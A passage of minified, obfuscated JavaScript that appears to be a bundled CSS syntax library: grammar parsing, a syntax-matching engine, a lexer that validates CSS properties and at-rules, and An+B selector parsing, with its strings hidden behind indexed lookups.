12:return{type:r(2311),value:e[r(2501)]()};case 64:return i=e[r(859)](),e[r(816)](i)?(e[r(443)]++,{type:r(629),name:e[r(1635)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(859)](),i<48||i>57)return cr(e);break;default:return e[r(816)](i)?function(t){const e=r,n=t[e(1635)]();return 40===t[e(1475)]()?(t[e(443)]++,{type:e(2470),name:n}):ar(t,{type:e(1942),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(443)]!==e[n(1306)]&&r[n(2321)](n(1182)),1===i[n(1229)][n(1306)]&&n(1634)===i[n(1229)][0][n(1352)]?i[n(1229)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1f,i=n;n=e,t[r(160)][r(2850)](this,e),n=i},emit(t,r,i){e[a1f(2952)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1397)},gr={type:t(1345)},br={type:t(684)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1352)]&&e[i(1894)]===gr&&n===pr&&(n=e[i(1314)],e=e[i(375)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1306)]>2&&40===e[n(843)](e[n(1306)]-2)&&41===e[n(843)](e[n(1306)]-1)}function yr(e){const n=t;return n(1942)===e[n(1352)]||n(629)===e[n(1352)]||n(2470)===e[n(1352)]||n(2379)===e[n(1352)]&&vr(e[n(1355)])}function xr(e,n=" ",r=!1){return{type:t(1634),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2052)](e))switch(r[i(2074)](e),e[i(1352)]){case"If":e[i(375)]=kr(e[i(375)],n,r),e[i(1314)]=kr(e[i(1314)],n,r),e[i(1894)]=kr(e[i(1894)],n,r);break;case i(2379):return n[e[i(1355)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1306)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1306)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2803)](null),t=wr({type:i(625),map:e},pr,t)),null!==e)){const t=(vr(o[i(1355)])?o[i(1355)][i(484)](0,-1):o[i(1355)])[i(815)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!0};let t=gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2913)==typeof e)return{type:n(3010),fn:e};switch(e[n(1352)]){case n(1634):{let t=Ar(e[n(3166)],e[n(1229)][n(1034)](_r),!1);return e[n(2717)]&&(t=wr(t,br,gr)),t}case n(1424):return function(t){const e=n;let r=pr,i=_r(t[e(3037)]);if(0===t[e(607)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1314)]=wr(pr,pr,r),t[e(1467)]&&(r[e(1314)][e(1894)]=wr({type:e(2810),syntax:t},r,gr));else for(let n=t[e(2761)]||1;n<=t[e(607)];n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2761)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2761)]-1;n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2091):{const t=_r(e[n(3037)]),r=_r(xr([xr([{type:n(1942),name:n(946)},{type:n(2379),name:n(1297)}]),xr([{type:n(2379),name:n(1297)},xr([{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:n(2912)},{type:n(2379),name:n(1297)}])},{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:"or"},{type:n(2379),name:n(1297)}])}],"|")])],"|")),i=_r(xr([{type:n(2379),name:n(3126)},xr([{type:n(1431),value:"("},{type:n(2379),name:n(1427)},{type:n(1431),value:")"}]),{type:n(2379),name:n(472)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2379):case n(1170):return{type:e[n(1352)],name:e[n(1355)],syntax:e};case n(1942):return{type:e[n(1352)],name:e[n(1355)][n(815)](),syntax:e};case n(629):return{type:e[n(1352)],name:"@"+e[n(1355)][n(815)](),syntax:e};case n(2470):return{type:e[n(1352)],name:e[n(1355)][n(815)]()+"(",syntax:e};case n(1208):return 3===e[n(1140)][n(1306)]?{type:n(1431),value:e[n(1140)][n(2597)](1),syntax:e}:{type:e[n(1352)],value:e[n(1140)][n(2012)](1,e[n(1140)][n(1306)]-2)[n(1814)](/\\'/g,"'"),syntax:e};case n(1431):return{type:e[n(1352)],value:e[n(1140)],syntax:e};case n(2810):return{type:e[n(1352)],syntax:e};default:throw new Error(n(552),e[n(1352)])}}function zr(e,n){const r=t;return r(2562)==typeof e&&(e=hr(e)),{type:r(1925),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(395)],Mr=t(1397);let Er=0;function Tr(e,n){const r=t;if(e[r(1306)]!==n[r(1306)])return!1;for(let t=0;t<e[r(1306)];t++){const i=n[r(843)](t);let o=e[r(843)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(1352)]===Dt||e[n(1352)]===Tt||e[n(1352)]===Vt||e[n(1352)]===Xt||e[n(1352)]===Jt||function(t){const e=n;return t[e(1352)]===Lt&&"?"!==t[e(1140)]}(e)}function Nr(e){const n=t;return null===e||e[n(1352)]===Bt||e[n(1352)]===Zt||e[n(1352)]===Yt||e[n(1352)]===Lt&&"/"===e[n(1140)]}function Wr(e,n,r){const i=t,o=function(t,e,n){const r=a1f;function i(){const e=a1f;do{w++,b=w<t[e(1306)]?t[w]:null}while(null!==b&&(b[e(1352)]===Rt||b[e(1352)]===Gt))}function o(e){const n=w+e;return n<t[a1f(1306)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1f(2503)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1f;y=2===y[t(1352)]?y[t(2223)]:{type:3,syntax:d[t(2503)],token:y[t(1458)],prev:y},d=d[t(2223)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1352)]){case r(1397):if(null===h){if(null!==b&&(w!==t[r(1306)]-1||"\\0"!==b[r(1140)]&&"\\9"!==b[r(1140)])){e=gr;break}g=Mr;break}if((e=h[r(2814)])===br){if(h[r(260)]===y){e=gr;break}e=pr}for(;h[r(900)]!==d;)u();h=h[r(2223)];break;case r(1345):if(null!==m&&!1!==m)(null===f||w>f[r(2007)])&&(f=m,m=!1);else if(null===f){g=r(1345);break}e=f[r(2814)],h=f[r(2509)],d=f[r(900)],y=f[r(260)],w=f[r(2007)],b=w<t[r(1306)]?t[w]:null,f=f[r(2223)];break;case r(1925):e=e[r(375)];break;case"If":e[r(1894)]!==gr&&c(e[r(1894)]),e[r(1314)]!==pr&&a(e[r(1314)]),e=e[r(375)];break;case r(1263):e={type:r(250),syntax:e,index:0,mask:0};break;case r(250):{const t=e[r(2503)][r(1229)];if(e[r(2619)]===t[r(1306)]){if(0===e[r(490)]||e[r(2503)][r(513)]){e=gr;break}e=pr;break}if(e[r(490)]===(1<<t[r(1306)])-1){e=pr;break}for(;e[r(2619)]<t[r(1306)];e[r(2619)]++){const n=1<<e[r(2619)];if(!(e[r(490)]&n)){c(e),a({type:r(672),syntax:e[r(2503)],mask:e[r(490)]|n}),e=t[e[r(2619)]++];break}}break}case r(672):e={type:r(250),syntax:e[r(2503)],index:0,mask:e[r(490)]};break;case r(625):if(null!==b){let t=b[r(1140)][r(815)]();if(-1!==t[r(627)]("\\")&&(t=t[r(1814)](/\\[09].*$/,"")),Sr[r(2850)](e[r(1034)],t)){e=e[r(1034)][t];break}}e=gr;break;case r(3010):{const t=null!==d?d[r(1628)]:null,n=w+Math[r(2534)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2379):case r(1170):{const t=r(2379)===e[r(1352)]?r(1283):r(561),i=Sr[r(2850)](n,t)?n[t][e[r(1355)]]:null;if(!i||!i[r(375)])throw new Error(r(2195)+(r(2379)===e[r(1352)]?"<"+e[r(1355)]+">":"<'"+e[r(1355)]+"'>"));if(!1!==m&&null!==b&&r(2379)===e[r(1352)]&&(r(1127)===e[r(1355)]&&b[r(1352)]===Et||r(1306)===e[r(1355)]&&"0"===b[r(1140)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(2503)],opts:e[r(2503)][r(1628)]||null!==d&&d[r(1628)]||null,prev:d},y={type:2,syntax:e[r(2503)],token:y[r(1458)],prev:y},e=i[r(2469)]||i[r(375)];break}case r(1942):{const t=e[r(1355)];if(null!==b){let n=b[r(1140)];if(-1!==n[r(627)]("\\")&&(n=n[r(1814)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(629):case r(2470):if(null!==b&&Tr(b[r(1140)],e[r(1355)])){l(),e=pr;break}e=gr;break;case r(1431):if(null!==b&&b[r(1140)]===e[r(1140)]){l(),e=pr;break}e=gr;break;case r(2810):null!==b&&b[r(1352)]===Dt?Cr(y[r(1458)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Cr(y[r(1458)])||Nr(b)?pr:gr;break;case r(1208):let i="",p=w;for(;p<t[r(1306)]&&i[r(1306)]<e[r(1140)][r(1306)];p++)i+=t[p][r(1140)];if(Tr(i,e[r(1140)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(703)+e[r(1352)])}switch(Er+=p,g){case null:console[r(237)](r(525)),g=r(2021),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(375)])return o;let s=o[i(375)],a=o[i(375)]={syntax:n[i(2503)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2223)],o[e(2223)]=n,n=o,o=r;return n}(s)[i(2223)];null!==s;){switch(s[i(1352)]){case 2:a[i(375)][i(2952)](a={syntax:s[i(2503)],match:[]}),c[i(2952)](a);break;case 3:c[i(441)](),a=c[c[i(1306)]-1];break;default:a[i(375)][i(2952)]({syntax:s[i(2503)]||null,token:s[i(1458)][i(1140)],node:s[i(1458)][i(160)]})}s=s[i(2223)]}return o}function Ir(e){const n=t;function r(t){const e=a1f;return null!==t&&(e(2379)===t[e(1352)]||e(1170)===t[e(1352)]||e(1942)===t[e(1352)])}let i=null;return null!==this[n(1118)]&&function t(o){const s=n;if(Array[s(3174)](o[s(375)])){for(let e=0;e<o[s(375)][s(1306)];e++)if(t(o[s(375)][e]))return r(o[s(2503)])&&i[s(1436)](o[s(2503)]),!0}else if(o[s(160)]===e)return i=r(o[s(2503)])?[o[s(2503)]]:[],!0;return!1}(this[n(1118)]),i}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(2379)===t[r(1352)]&&t[r(1355)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(1170)===t[r(1352)]&&t[r(1355)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(1942)===t[n(1352)]))}function Ur(e,n,r){const i=t,o=Ir[i(2850)](e,n);return null!==o&&o[i(2330)](r)}function Rr(e){const n=t;return n(160)in e?e[n(160)]:Rr(e[n(375)][0])}function Fr(e){const n=t;return n(160)in e?e[n(160)]:Fr(e[n(375)][e[n(375)][n(1306)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1118)]&&function t(r){const c=s;if(null!==r[c(2503)]&&r[c(2503)][c(1352)]===i&&r[c(2503)][c(1355)]===o){const t=Rr(r),i=Fr(r);e[c(2503)][c(223)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(1027)](n[o(452)]),n[o(452)]===i)break;n=n[o(2188)]}while(null!==n);a[o(2952)]({parent:r,nodes:t})}}))}Array[c(3174)](r[c(375)])&&r[c(375)][c(1619)](t)}(r[s(1118)]),a}const{hasOwnProperty:Hr}=Object[t(395)];function qr(e){const n=t;return n(2394)==typeof e&&isFinite(e)&&Math[n(2534)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(3111)])&&qr(e[n(2844)])&&qr(e[n(1062)])}function Xr(t,e){return function(n,r){const i=a1f;if(!n||n[i(2029)]!==Object)return r(n,i(514));for(let o in n){let s=!0;if(!1!==Hr[i(2850)](n,o)){if(i(1352)===o)n[i(1352)]!==t&&r(n,i(399)+n[i(1352)]+i(2658)+t+"`");else if(i(1233)===o){if(null===n[i(1233)])continue;if(n[i(1233)]&&n[i(1233)][i(2029)]===Object)if(i(2562)!=typeof n[i(1233)][i(1791)])o+=i(980);else if(Dr(n[i(1233)][i(1155)])){if(Dr(n[i(1233)][i(2829)]))continue;o+=i(1149)}else o+=i(576);s=!1}else if(e[i(809)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1306)];t++){const r=e[o][t];switch(r){case String:s=i(2562)==typeof n[o];break;case Boolean:s=i(2377)==typeof n[o];break;case null:s=null===n[o];break;default:i(2562)==typeof r?s=n[o]&&n[o][i(1352)]===r:Array[i(3174)](r)&&(s=n[o]instanceof je)}}}else r(n,i(406)+o+i(2883)+t+i(1181));s||r(n,i(1434)+t+"."+o+"`")}}for(const o in e)Hr[i(2850)](e,o)&&!1===Hr[i(2850)](n,o)&&r(n,i(941)+t+"."+o+i(333))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(1306)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2952)](o[r(1355)][r(815)]());else if(null===o)i[r(2952)](r(390));else if(r(2562)==typeof o)i[r(2952)](o);else{if(!Array[r(3174)](o))throw new Error(r(3137)+o+r(1639)+n+r(2782));i[r(2952)](r(2500)+(Zr(o,n)||r(2979))+">")}}return i[r(1190)](r(2665))}function Vr(e,n){const r=t,i=n[r(1876)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2850)](i,t))continue;const n=o[t]=Array[r(3174)](i[t])?i[t][r(484)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2503)]&&(o[t]=r?e[t][i(2503)]:ln(e[t][i(2503)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1781)](e))o[t]={prelude:s[i(1807)]&&(r?s[i(1807)][i(2503)]:ln(s[i(1807)][i(2503)],{compact:n})),descriptors:s[i(1826)]&&Br(s[i(1826)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1f;return n(2562)==typeof t?function(t){const e=n,r=[];return Ie(t,((n,i,o)=>r[e(2952)]({type:n,value:t[e(484)](i,o),node:null}))),r}(t):e[n(2375)](t,mr)}(r,e[o(2503)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1306)];n++)if(e(1746)===t[n][e(1140)][e(815)]())return!0;return!1}(s)?Yr(null,new Error(o(2307))):(i&&(a=Wr(s,e[o(1128)],e)),i&&a[o(375)]||(a=Wr(s,n[o(375)],e),a[o(375)])?Yr(a[o(375)],null,a[o(348)]):Yr(null,new mn(a[o(2016)],n[o(2503)],r,a),a[o(348)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(719)]=kn,this[o(2503)]=r,this[o(2043)]=!1,this[o(1188)]={...n},this[o(1437)]=Object[o(2803)](null),this[o(561)]=Object[o(2803)](null),this[o(1283)]=Object[o(2803)](null),this[o(1876)]=i||function(t){const e=o,n={};if(t[e(160)])for(const r in t[e(160)])if(Hr[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=Vr(r,i)}return n}(e),e){if(e[o(719)]&&(this[o(719)]=e[o(719)]),e[o(1188)])for(const t of Object[o(1250)](n))Array[o(3174)](e[o(1188)][t])&&(this[o(1188)][t]=e[o(1188)][t]);if(e[o(1283)])for(const[t,n]of Object[o(1781)](e[o(1283)]))this[o(2706)](t,n);if(e[o(2043)]){this[o(2043)]=!0;for(const[t,e]of Object[o(1781)]((s=this[o(1188)],{...Xn,...Zn,...Vn(s)})))this[o(2706)](t,e)}if(e[o(1437)])for(const[t,n]of Object[o(1781)](e[o(1437)]))this[o(2154)](t,n);if(e[o(561)])for(const[t,n]of Object[o(1781)](e[o(561)]))this[o(2672)](t,n)}var s;this[o(1128)]=zr(this[o(719)][o(1190)](o(188)))}[t(2683)](e){const n=t;function r(t,e){o[a1f(2952)]({node:t,message:e})}const i=this[n(1876)],o=[];return this[n(2503)][n(223)](e,(function(t){const e=n;i[e(809)](t[e(1352)])?i[t[e(1352)]][e(2239)](t,r):r(t,e(2666)+t[e(1352)]+"`")})),!!o[n(1306)]&&o}[t(2554)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2562)==typeof e||e&&o(2562)==typeof e[o(1352)],syntax:null,match:null,matchRef:null};return o(2913)==typeof e?a[o(375)]=zr(e,s):(o(2562)==typeof e?Object[o(1294)](a,o(2503),{get:()=>(Object[o(1294)](a,o(2503),{value:hr(e)}),a[o(2503)])}):a[o(2503)]=e,Object[o(1294)](a,o(375),{get:()=>(Object[o(1294)](a,o(375),{value:zr(a[o(2503)],s)}),a[o(375)])}),o(1170)===n&&Object[o(1294)](a,o(2469),{get(){const t=o,e=a[t(2503)],n=function(e){const n=t,r=e[n(1229)][0];return!1===e[n(222)]&&1===e[n(1229)][n(1306)]&&n(1424)===r[n(1352)]&&!0===r[n(1467)]}(e)?zr({...e,terms:[e[t(1229)][0][t(3037)]]},s):null;return Object[t(1294)](a,t(2469),{value:n}),n}})),a}[t(2154)](e,n){const r=t;n&&(this[r(1437)][e]={type:r(2408),name:e,prelude:n[r(1807)]?this[r(2554)](n[r(1807)],r(902),e):null,descriptors:n[r(1826)]?Object[r(1250)](n[r(1826)])[r(1089)](((t,i)=>(t[i]=this[r(2554)](n[r(1826)][i],r(2998),i,e),t)),Object[r(2803)](null)):null})}[t(2672)](e,n){const r=t;n&&(this[r(561)][e]=this[r(2554)](n,r(1170),e))}[t(2706)](e,n){const r=t;n&&(this[r(1283)][e]=this[r(2554)](n,r(2379),e))}[t(2423)](e){const n=t;if(!this[n(779)](e))return new fn(n(2668),"@"+e)}[t(311)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e);return!o[r(1807)]&&n?new SyntaxError(r(2840)+e+r(1421)):!o[r(1807)]||n||Gr(this,o[r(1807)],"",!1)[r(1118)]?void 0:new SyntaxError(r(2840)+e+r(1600))}[t(1775)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e),s=wn(n);return o[r(1826)]?o[r(1826)][s[r(1355)]]||o[r(1826)][s[r(148)]]?void 0:new fn(r(1476),n):new SyntaxError(r(2840)+e+r(1361))}[t(959)](e){const n=t;if(!this[n(1070)](e))return new fn(n(2766),e)}[t(2260)](e,n){const r=t,i=this[r(311)](e,n);if(i)return Yr(null,i);const o=this[r(779)](e);return o[r(1807)]?Gr(this,o[r(1807)],n||"",!1):Yr(null,null)}[t(1014)](e,n,r){const i=t,o=this[i(1775)](e,n);if(o)return Yr(null,o);const s=this[i(779)](e),a=wn(n);return Gr(this,s[i(1826)][a[i(1355)]]||s[i(1826)][a[i(148)]],r,!1)}[t(882)](e){const n=t;return n(1736)!==e[n(1352)]?Yr(null,new Error(n(1130))):this[n(1909)](e[n(758)],e[n(1140)])}[t(1909)](e,n){const r=t;if(vn(e)[r(494)])return Yr(null,new Error(r(2790)));const i=this[r(959)](e);return i?Yr(null,i):Gr(this,this[r(1070)](e),n,!0)}[t(2288)](e,n){const r=t,i=this[r(2268)](e);return i?Gr(this,i,n,!1):Yr(null,new fn(r(2784),e))}[t(375)](e,n){const r=t;return r(2562)==typeof e||e&&e[r(1352)]?(r(2562)!=typeof e&&e[r(375)]||(e=this[r(2554)](e,r(2379),r(909))),Gr(this,e,n,!1)):Yr(null,new fn(r(1462)))}[t(1841)](e,n,r,i){return Pr(this,n,this[t(1909)](e,n),r,i)}[t(2493)](e,n,r){const i=t;return Pr(this,e[i(1140)],this[i(882)](e),n,r)}[t(1496)](e,n,r){const i=t,o=[];return this[i(2503)][i(223)](e,{visit:i(1736),enter:t=>{const e=i;o[e(2952)][e(2161)](o,this[e(2493)](t,n,r))}}),o}[t(779)](e,n=!0){const r=t,i=wn(e);return(i[r(1418)]&&n?this[r(1437)][i[r(1355)]]||this[r(1437)][i[r(148)]]:this[r(1437)][i[r(1355)]])||null}[t(1081)](e,n=!0){const r=t,i=this[r(779)](e,n);return i&&i[r(1807)]||null}[t(1963)](e,n){const r=t;return this[r(1437)][r(809)](e)&&this[r(1437)][r(1895)]&&this[r(1437)][e][r(1895)][n]||null}[t(1070)](e,n=!0){const r=t,i=vn(e);return(i[r(1418)]&&n?this[r(561)][i[r(1355)]]||this[r(561)][i[r(148)]]:this[r(561)][i[r(1355)]])||null}[t(2268)](e){const n=t;return hasOwnProperty[n(2850)](this[n(1283)],e)?this[n(1283)][e]:null}[t(803)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1f;if(a[l(2052)](e))return a[l(2013)](e);a[l(2202)](e,!1),null!==c[l(2503)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(2379)!==c[u(1352)]&&u(1170)!==c[u(1352)])return;const d=u(2379)===c[u(1352)]?t[u(1283)]:t[u(561)],h=u(2379)===c[u(1352)]?o:s;hasOwnProperty[u(2850)](d,c[u(1355)])?r(t,c[u(1355)],h,d[c[u(1355)]])&&(i[u(2952)](n(e,a===o)+u(917)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0)):(i[u(2952)](n(e,a===o)+u(768)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0))},f===fr&&m===fr)throw new Error(h(1501));!function t(e){const n=h;switch(f[n(2850)](d,e),e[n(1352)]){case n(1634):e[n(1229)][n(1619)](t);break;case n(1424):case n(2091):t(e[n(3037)]);break;case n(2379):case n(1170):case n(1942):case n(629):case n(2470):case n(1208):case n(1431):case n(2810):break;default:throw new Error(n(428)+e[n(1352)])}m[n(2850)](d,e)}(c)}(c[l(2503)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1283)])r(this,t,o,this[e(1283)][t]);for(const t in this[e(561)])r(this,t,s,this[e(561)][t]);const a=[...o[e(1250)]()][e(2393)]((t=>o[e(2013)](t))),c=[...s[e(1250)]()][e(2393)]((t=>s[e(2013)](t)));return a[e(1306)]||c[e(1306)]?{errors:i,types:a,properties:c}:null}[t(2068)](e,n){const r=t;return{generic:this[r(2043)],cssWideKeywords:this[r(719)],units:this[r(1188)],types:Br(this[r(1283)],!n,e),properties:Br(this[r(561)],!n,e),atrules:Jr(this[r(1437)],!n,e)}}[t(649)](){const e=t;return JSON[e(2125)](this[e(2068)]())}}function Kr(e,n){const r=t;return r(2562)==typeof n&&/^\s*\|/[r(2744)](n)?r(2562)==typeof e?e+n:n[r(1814)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2803)](null);for(const[t,o]of Object[r(1781)](e))if(o){i[t]={};for(const e of Object[r(1250)](o))n[r(2773)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1781)](n))switch(t){case r(2043):i[t]=Boolean(o);break;case r(719):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1188):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Array[r(3174)](n)?n:[];break;case r(1437):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1807)]||null,descriptors:{...o[r(1826)]}};if(n){s[r(1807)]=n[r(1807)]?Kr(s[r(1807)],n[r(1807)]):s[r(1807)]||null;for(const[t,e]of Object[r(1781)](n[r(1826)]||{}))s[r(1826)][t]=e?Kr(s[r(1826)][t],e):null;Object[r(1250)](s[r(1826)])[r(1306)]||(s[r(1826)]=null)}}break;case r(1283):case r(561):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Kr(i[t][e],n);break;case r(2156):case r(2960):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]={...i[t][e],...n};break;case r(2217):i[t]={...e[t],...o};break;case r(382):case r(2107):i[t]={...e[t],...$r(o,[r(1426)])};break;case r(160):i[t]={...e[t],...$r(o,[r(1355),r(1876),r(1426),r(2375),r(1997)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1655)]+e;const o=this[r(843)](i);for(o!==ei&&o!==ni||(n&&this[r(2321)](r(1290)),i++);i<this[r(1821)];i++)Kt(this[r(843)](i))||this[r(2321)](r(1982),i)}function ai(e){return si[t(2850)](this,0,e)}function ci(e,n){const r=t;if(!this[r(537)](this[r(1655)]+e,n)){let t="";switch(n){case ri:t=r(2265);break;case ni:t=r(2884)}this[r(2321)](t,this[r(1655)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(3039)];for(;i===Rt||i===Gt;)i=this[e(2014)](++n);if(i!==jt){if(!this[e(273)](ei,n)&&!this[e(273)](ni,n))return null;r=this[e(273)](ei,n)?ei:ni;do{i=this[e(2014)](++n)}while(i===Rt||i===Gt);i!==jt&&(this[e(2403)](n),ai[e(2850)](this,ii))}return n>0&&this[e(2403)](n),0===r&&(i=this[e(843)](this[e(1655)]),i!==ei&&i!==ni&&this[e(2321)](e(297))),ai[e(2850)](this,0!==r),r===ni?"-"+this[e(1524)](jt):this[e(1524)](jt)}const ui=t(1035),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1655)];let r=null,i=null;if(this[e(3039)]===jt)ai[e(2850)](this,oi),i=this[e(1524)](jt);else if(this[e(3039)]===Et&&this[e(537)](this[e(1655)],ni))switch(r="-1",ci[e(2850)](this,1,ri),this[e(1821)]-this[e(1655)]){case 2:this[e(2188)](),i=li[e(2850)](this);break;case 3:ci[e(2850)](this,2,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,2,ni),si[e(2850)](this,3,ii),this[e(2188)](),i=this[e(1936)](n+2)}else if(this[e(3039)]===Et||this[e(273)](ei)&&this[e(2014)](1)===Et){let t=0;switch(r="1",this[e(273)](ei)&&(t=1,this[e(2188)]()),ci[e(2850)](this,0,ri),this[e(1821)]-this[e(1655)]){case 1:this[e(2188)](),i=li[e(2850)](this);break;case 2:ci[e(2850)](this,1,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,1,ni),si[e(2850)](this,2,ii),this[e(2188)](),i=this[e(1936)](n+t+1)}}else if(this[e(3039)]===Ut){const t=this[e(843)](this[e(1655)]),o=t===ei||t===ni;let s=this[e(1655)]+o;for(;s<this[e(1821)]&&Kt(this[e(843)](s));s++);s===this[e(1655)]+o&&this[e(2321)](e(1982),this[e(1655)]+o),ci[e(2850)](this,s-this[e(1655)],ri),r=this[e(1820)](n,s),s+1===this[e(1821)]?(this[e(2188)](),i=li[e(2850)](this)):(ci[e(2850)](this,s-this[e(1655)]+1,ni),s+2===this[e(1821)]?(this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt)):(si[e(2850)](this,s-this[e(1655)]+2,ii),this[e(2188)](),i=this[e(1936)](s+1)))}else this[e(2321)]();return null!==r&&r[e(843)](0)===ei&&(r=r[e(2012)](1)),null!==i&&i[e(843)](0)===ei&&(i=i[e(2012)](1)),{type:e(1035),loc:this[e(1011)](n,this[e(1655)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1642)](t+r)}else this[n(1642)](t)}else this[n(1642)](e.b)}function mi(){const e=t;return this[e(2783)](this[e(2951)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2014)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(2408),bi=t(382),wi={name:String,prelude:[t(902),t(2783),null],block:[t(2406),null]};function vi(e=!1){const n=t,r=this[n(1655)];let 